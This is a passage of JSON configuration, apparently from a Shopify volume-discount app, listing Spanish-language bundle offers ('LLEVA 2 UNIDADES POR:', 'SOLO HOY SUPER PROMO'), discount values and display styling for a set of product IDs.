enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8199946141911"]},{"id":20870,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8229949014231"]},{"id":22344,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8143896248535"]},{"id":22580,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 20 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 40 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8253603676375"]},{"id":22844,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 6 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8258873491671"]},{"id":24160,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 2 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8272200368343"]},{"id":30017,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 SOLO HOY SUPER PROMO","title":"LLEVA 2 SETS POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8235846369495"]},{"id":31949,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 2 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8507755888855"]},{"id":35047,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"LLEVA 3 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 6 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8590524252375"]},{"id":36160,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8544394084567"]},{"id":36161,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"10 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"😱 HOY SUPER PROMO","title":"LLEVA 20 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/7936797278423"]},{"id":39201,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"+ ENVÍO","title":"2 UNIDAD POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"🚚 RECIBES ENVÍO GRATIS","title":"⌛PROMO 4 UNIDADES POR:","discount":{"type":"fixed","value":"7.99"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"🚚RECIBES ENVÍO GRATIS","title":"⌛ PROMO 8 UNIDADES POR:","discount":{"type":"fixed","value":"35.97"},"quantity":4,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8370086019287"]},{"id":43169,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"30 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"AHORRAS -$10","title":"⌛PROMO 60 UNIDADES POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"AHORRAS -$15","title":"⌛ PROMO 90 UNIDADES POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8565346599127"]},{"id":43792,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"24 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"AHORRAS -$10","title":"⌛PROMO 48 UNIDADES POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"AHORRAS -$15","title":"⌛ PROMO 72 UNIDADES POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8546321760471"]},{"id":46312,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8729942065367"]},{"id":46969,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8732332392663"]},{"id":48255,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8744724103383"]},{"id":48272,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":"Ahorra 20%","title":"6 FOCOS","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8746223960279"]},{"id":49359,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"Ahorra $5","title":"2 SETS POR:","discount":{"type":"fixed","value":"5"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8497646567639"]},{"id":49403,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":"Ahorra 20%","title":"6 FOCOS","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8751046328535"]},{"id":51333,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"🔥SOLO HOY","title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"6"},"quantity":2,"badgeColor":"#02e136","preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":null,"title":"1 UNIDAD","discount":{"type":"no_discount","value":20},"quantity":1,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8757637185751"]},{"id":51649,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"2 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"4 UNDADES POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8158578999511"]},{"id":51671,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"10 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"20 UNDADES 